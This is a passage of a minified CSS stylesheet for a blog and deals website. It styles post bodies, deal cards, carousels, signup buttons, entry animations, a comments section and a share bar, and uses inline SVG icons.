#blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar 